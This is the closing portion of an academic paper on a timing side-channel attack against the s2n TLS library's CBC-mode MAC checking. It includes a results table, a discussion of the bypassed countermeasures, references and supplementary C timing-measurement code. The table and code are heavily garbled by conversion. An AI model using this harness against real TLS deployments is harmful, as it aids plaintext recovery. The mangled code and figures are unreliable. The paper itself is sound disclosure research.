| 0x00 | .0         | $.4\,$          |                             | $.2 \t .1$             | .4 <sub>1</sub>  | 1.7       | 1.6                  | 1.9        | 2.2                                          |
| 0x01 |            |                 |                             | $.4 \t .0 \t .4 \t .3$ | .3 <sub>l</sub>  | - 2.6     | 2.6                  | 2.8        | 3.2                                          |
| 0x02 | $\cdot$ .2 |                 | $\cdot 4 \quad \cdot 0$     | $\cdot$ 1              | $\cdot$ 2        | 2.3       | 2.2                  | 2.6        | 2.8                                          |
| 0x03 | $\cdot$ 1  | $.3\phantom{0}$ | $\overline{\phantom{0}}$ .1 | .0                     | .3 <sub>l</sub>  | 2.1       | 1.9                  | 2.3        | 2.7                                          |
| 0x04 | $.4\,$     | $.3\phantom{0}$ | $\cdot$ .2                  | .3                     | .0 <sub>l</sub>  | 2.6       |                      | $2.6$ 2.9  | $3.2\,$                                      |
| 0x05 | 1.7        | - 2.6           | 2.3                         | 2.1                    | 2.6              | $\sim$ 0  | $\cdot$ .1           | $\cdot$ .2 | .3                                           |
| 0x0a | $1.6\,$    | 2.6             | 2.2                         | 1.9                    | 2.6              |           | $.1 \quad .0$        | $\cdot$ 2  | .3                                           |
| 0x10 | 1.9        | 2.8             | 2.6                         | 2.3                    | 2.9              | $\cdot$ 2 | $\cdot$ <sup>2</sup> | .0         | $\cdot$ .2                                   |
| 0x20 |            |                 | $2.2 \quad 3.2 \quad 2.8$   | 2.7                    | 3.2 <sub>1</sub> | $.3\,$    | .3                   | $\cdot^2$  | .0                                           |

**Table 5.** KL divergence observed the full attack against actual  $s2n$  implementation (scaled by  $10^5$  for readability) using  $2^{24}$  samples on Intel(R) Xeon(R) CPU E5-2667 v2  $@$  3.30GHz.

attempt to equalise the code's running time and the second level being the use of a random wait interval in the event of an error such as a MAC failure.

Fundamentally, the first level could be bypassed because  $s2n$  counted bytes going into s2n\_hmac\_update instead of computing the number of compression function calls that need to be performed as suggested in  $[AP13]$ . A call to  $s2n_\text{r}$  hmac<sub>rupdate</sub> in itself will not necessarily trigger a compression function call if insufficient data for such a call is provided. A call to s2n\_hmac\_digest, however, will pad the data and trigger several compression function calls, the number also depending on the data already submitted at the time of the call. We note that in OpenSSL this issue is avoided by effectively re-implementing HMAC in the function ssl3\_cbc\_digest\_record, i.e. by performing lower-level cryptographic operations within the protocol layer. In contrast,  $s2n$  is specifically aimed at separating those layers. In response to this work, s2n now sensibly counts the number of compression function calls performed, somewhat maintaining this separation.

The second level could be bypassed because, while the randomised wait periods were large, they were not sufficiently random to completely mask the timing signal remaining from the first step of our attack. Note that the analysis in [AP13] of the effectiveness of random delays in preventing the Lucky 13 attack assumed the delays were uniformly distributed; under this assumption, their analysis shows that the count measure is not effective unless the maximum delay is rather large. What the second step of our attack shows is that, even if the maximum delay is very large, non-uniformity in the distribution of the delay can be exploited. In short, it is vital to carefully study any source of timing delay to ensure it is of an appropriate quality when using it for this kind of protection.

Our experiments indicate that the distribution of nanonsleep as implemented on Linux is sufficiently close to uniform to thwart the attack described in this work. We note, however, that this puts a high security burden on this function which is not designed for this purpose. In particular, nanosleep(2) states (emphasis added): "nanosleep() suspends the execution of the calling thread until either *at least* the time specified in  $*$ req has elapsed, or the delivery of a signal that triggers the invocation of a handler in the calling thread or that terminates the process."

Finally, since randomised waiting can also have a significant performance impact, this work further highlights that MAC-then-Encrypt constructions such as MEE-TLS should be avoided where possible.## Acknowledgement

We would like to thank Colm MacCarthaigh and the rest of the  $s2n$  development team for pointing out the randomised waiting countermeasure and for helpful discussions on an earlier draft of this work.

## References

- [ABBD15] José Bacelar Almeida, Manuel Barbosa, Gilles Barthe, and François Dupressoir. Verifiable sidechannel security of cryptographic implementations: constant-time MEE-CBC. IACR Cryptology ePrint Archive, 2015:1241, 2015.
- [ABP<sup>+</sup>13] Nadhem J. AlFardan, Daniel J. Bernstein, Kenneth G. Paterson, Bertram Poettering, and Jacob C. N. Schuldt. On the Security of RC4 in TLS. In Samuel T. King, editor, Proceedings of the 22nd USENIX Security Symposium, pages 305–320, Washington D.C., USA, August 2013. USENIX.
- [AIES15] Gorka Irazoqui Apecechea, Mehmet Sinan Inci, Thomas Eisenbarth, and Berk Sunar. Lucky 13 strikes back. In Feng Bao, Steven Miller, Jianying Zhou, and Gail-Joon Ahn, editors, Proceedings of the 10th ACM Symposium on Information, Computer and Communications Security, ASIA CCS '15, Singapore, April 14-17, 2015, pages 85–96. ACM, 2015.
- [AP12] Nadhem AlFardan and Kenneth G. Paterson. Plaintext-recovery attacks against Datagram TLS. In Network and Distributed System Security Symposium (NDSS 2012), 2012.
- [AP13] Nadhem AlFardan and Kenneth G. Paterson. Lucky Thirteen: Breaking the TLS and DTLS Record Protocols. In Robin Sommer, editor, Proceedings of the 2013 IEEE Symposium on Security and Privacy (S&P 2013), pages 526–540, San Diego, CA, USA, May 2013. IEEE Press.
- [CHVV03] Brice Canvel, Alain P. Hiltgen, Serge Vaudenay, and Martin Vuagnoux. Password Interception in a SSL/TLS Channel. In Dan Boneh, editor, CRYPTO, volume 2729 of Lecture Notes in Computer Science, pages 583–599. Springer, 2003.
- [CK10] Jean-Sébastien Coron and Ilya Kizhvatov. Analysis and improvement of the random delay countermeasure of CHES 2009. In Stefan Mangard and François-Xavier Standaert, editors, Cryptographic Hardware and Embedded Systems, CHES 2010, 12th International Workshop, Santa Barbara, CA, USA, August 17-20, 2010. Proceedings, volume 6225 of Lecture Notes in Computer Science, pages 95–109. Springer, 2010.
- [GPdM15] Christina Garman, Kenneth G. Paterson, and Thyla Van der Merwe. Attacks only get better: Password recovery attacks against RC4 in TLS. In Jaeyeon Jung and Thorsten Holz, editors,  $24$ th USENIX Security Symposium, USENIX Security 15, Washington, D.C., USA, August 12-14, 2015., pages 113–128. USENIX Association, 2015.
- [KBC97] H. Krawczyk, M. Bellare, and R. Canetti. HMAC: Keyed-Hashing for Message Authentication. RFC 2104 (Informational), February 1997.
- [Lab15] Amazon Web Services Labs. s2n : an implementation of the TLS/SSL protocols. https://github. com/awslabs/s2n, 2015.
- [Lan13] Adam Langley. Lucky thirteen attack on TLS CBC. https://www.imperialviolet.org/2013/02/ 04/luckythirteen.html, February 2013.
- [Mav13] Nikos Mavrogiannopoulos. Time is money (in CBC ciphersuites). http://nmav.gnutls.org/2013/ 02/time-is-money-for-cbc-ciphersuites.html, February 2013.
- [MDK14] Bodo Möller, Thai Duong, and Krzysztof Kotowicz. This POODLE bites: Exploiting the SSL 3.0 fallback, September 2014.
- [Moe04] Bodo Moeller. Security of CBC ciphersuites in SSL/TLS: Problems and countermeasures. Unpublished manuscript, May 2004. http://www.openssl.org/~bodo/tls-cbc.txt.
- [PRS11] Kenneth G. Paterson, Thomas Ristenpart, and Thomas Shrimpton. Tag size does matter: Attacks and proofs for the TLS record protocol. In Dong Hoon Lee and Xiaoyun Wang, editors, ASIACRYPT, volume 7073 of Lecture Notes in Computer Science, pages 372–389. Springer, 2011.
- [Sch15] Stephen Schmidt. Introducing s2n, a new open source TLS implementation. https: //blogs.aws.amazon.com/security/post/TxCKZM94ST1S6Y/Introducing-s2n-a-New-Open-Source-TLS-Implementation, June 2015.
- [Vau02] Serge Vaudenay. Security Flaws Induced by CBC Padding Applications to SSL, IPSEC, WTLS ... In Lars R. Knudsen, editor, EUROCRYPT, volume 2332 of Lecture Notes in Computer Science, pages 534–546. Springer, 2002.- [VF15] Filippo Valsorda and Brad Fitzpatrick. crypto/tls: implement countermeasures against CBC padding oracles. https://go-review.googlesource.com/#/c/18130/, December 2015.
- [VZRS15] Venkatanathan Varadarajan, Yinqian Zhang, Thomas Ristenpart, and Michael M. Swift. A placement vulnerability study in multi-tenant public clouds. In Jaeyeon Jung and Thorsten Holz, editors, 24th USENIX Security Symposium, USENIX Security 15, Washington, D.C., USA, August 12-14, 2015., pages 913–928. USENIX Association, 2015.# Supplementary Material

```
# include " s2n / api / s2n .h"
#include "s2n/tls/s2n_record.h"
# include " s2n / utils / s2n_random .h"
# define TRIALS (1 UL < <10)
#include <string.h>
#include <sys/time.h>
#include <unistd.h>
inline static uint64 t rdtsc (){
      unsigned int bot, top;<br>__asm__ __volatile__ ("rdtsc" : "=a" (bot), "=d" (top));<br>return ((uint64_t) top << 32) | bot;
\mathbf{r}int main (int argc , char * argv []) {
   struct s2n_connection * conn ;
uint8_t mac_key [] = " sample mac key ";
  if (\arg c \mid = 3) {
     firintf ( stderr, "Please provide number of bytes and either 'sha1', 'sha256' or 'md5'.\n");
     ext(-1);}
   \frac{1}{2} const long length = atol(argy [1]);
   s2n_hmac_algorithm mac_alg ;
if ( strcmp ( argv [2] ," sha1 " )==0)
   mac_alg = S2N_HMAC_SHA1;<br>else if (strcmp(argv[2], "sha256")==0)<br>mac_alg = S2N_HMAC_SHA256;<br>else if (strcmp(argv[2],"md5")==0)
     mac_alg = S2N_HHMAC_MDS;else {
     fprintf (stderr, "Please either 'sha1', 'sha256' or 'md5', as second parameter.\n");
   exit ( -1);
}
   uint8_t_random_data [ length ]:
   struct s2n hmac state check mac :
   uint64 t times [256];
   s2n_init ();
   conn = s2n_connection_new ( S2N_SERVER );
   conn -> actual_protocol_version = S2N_TLS12;
   struct s2n_blob decrypted = { .data = random_data, .size = sizeof(random_data) };<br>s2n_get_urandom_data(&decrypted);
  for ( uint16_t padding_length = 0; padding_length <256; padding_length ++) {
     times [padding_length] = 0;
  }
  for (uint32_t i = 0; i < TRIALS; i++) {
      for ( uint16_t padding_length = 0; padding_length <256; padding_length ++) {
s2n_hmac_init (& check_mac , mac_alg , mac_key , sizeof ( mac_key ));
decrypted . data [ decrypted . size -1] = ( uint8_t ) padding_length ;
# if 1uint64_t t = rdtsc();s2n_verify_cbc ( conn , & check_mac , & decrypted );
# else
         /* hard code the relevant steps to confirm where time difference comes from */
        uint8_t padding_length = decrypted . data [ decrypted . size - 1];
         int payload_and_padding_size = decrypted . size - 32;
int payload_length = payload_and_padding_size - padding_length - 1;
if ( payload_length < 0) {
         payload_length = 0;
}
        /* Update the MAC */
         struct s2n_hmac_state copy ;
s2n_hmac_update (& check_mac , decrypted . data , payload_length );
        s2n_hmac_copy (& copy , & check_mac );
         /* Check the MAC */
        uint8_t check_digest [ S2N_MAX_DIGEST_LEN ];
         s2n_hmac_digest (& check_mac, check_digest, 32);
         uint64_t t = rdtsc ();
s2n_hmac_update (& copy , decrypted . data + payload_length + 32 ,
decrypted . size - payload_length - 32 - 1);
# endif
        times [padding_length] += rdtsc() - t;s2n_hmac_reset (& check_mac);
   }
}
``````
double min = 10000000000000.0;<br>double max = 0;<br>for(uint16_t padding_length = 0; padding_length <256; padding_length++) {<br>f (times[padding_length]/(double)TRIALS > max)<br>max = times[padding_length]/(double)TRIALS;<br>else if (t
  }
  \texttt{printf('min: %f, max: %f\in \texttt{arg} }for ( uint16_t padding_length = 0; padding_length <256; padding_length ++) {
printf (" padding_length : 0x%02x, time : %8.2 f\n",
padding_length , times [ padding_length ]/( double ) TRIALS );
    }
s2n_connection_free ( conn );
  s2n_cleanup ();
return 0;
}
``````
/**
    How to run :
     $time taskset -c 0 -15 parallel --gnu -j 500 --delay 0.1 \
./ s2n -time - random - delay -p 100 -t 17 -d 10000 -n ::: 'seq -w 0 2047 '
    - 'time ' overall time
     - 'tastset -c 0 -15 ' to restrict to 16 cores
- 'parallel --gnu -j 500 --delay 0.1 ' run 500 experiments in parallel ,
     start then with a delay of 0.1 seconds<br>of each other<br>f run for padding_length 100,<br>run 2^17 trials, max delay 10000,<br>run 2^17 trials, max delay 10000,
                                                                                  with prefix -n
  – '::: 'seq -w 0 2047'' run 2048 experiments<br>*/
# include " s2n / api / s2n .h"
# include " s2n / tls / s2n_record .h"
# include " s2n / utils / s2n_random .h"
# define DEFAULT_NTRIALS (20)
# define DEFAULT_PADDING_LENGTH 0 x00
# define DEFAULT_DELAY 1000
# define DEFAULT_POSTIFX "00"
# define DEFAULT_MOD 3300
#include <math.h><br>#include <string.h><br>#include <sys/time.h>
#include <unistd.h>
#include <float.h>
 static inline void print_help_and_exit ( const char * name ) {
printf (" ####################################################################\ n");
printf (" %s\n", name );
   printf (" ####################################################################\ n");
    printf("-t log of the number of trials to do > 1 (default: %d)\n", DEFAULT_NTRIALS);<br>printf("-p padding value to test (default: %%02x)\n", DEFAULT_PADDING_LENGTH);<br>printf("-d maximum delay added (default: %d)", DEFAULT_DEL
   abort();
}
struct _cmdline_params_struct {
   int32_t ntrials ;
    uint8_t padding_length ;
uint32_t delay ;
   uint32_t mod ;
  const char *postfix;
};
typedef struct _cmdline_params_struct cmdline_params_t [1];
static inline void parse_cmdline ( cmdline_params_t params , int argc ,
   char * argv [] , const char * name ) {
params -> ntrials = DEFAULT_NTRIALS ;
   params -> padding_length = DEFAULT_PADDING_LENGTH ;
   params -> delay = DEFAULT_DELAY ;
params -> postfix = DEFAULT_POSTIFX ;
   params ->mod = DEFAULT_MOD;
   int c;
   while ((c = getopt(argc, argv, "t:p:d:n:m:")) := -1) {
      switch (c) {
      case 'p':
        params -> padding_length = ( uint8_t ) atoi ( optarg );
         break ;
      case 't':
        params -> ntrials = atoi ( optarg );
         break ;
      case 'd':
        params -> delay = atoi ( optarg );
         break ;
      case 'n':
        params -> postfix = optarg ;
         break ;
      case 'm':
         params -> mod = atoi ( optarg );
      break ;
case ':': /* without operand */
        print_help_and_exit ( name );
      case '?':<br>print_help_and_exit(name);<br>}
  }
   if ( params -> ntrials <1)
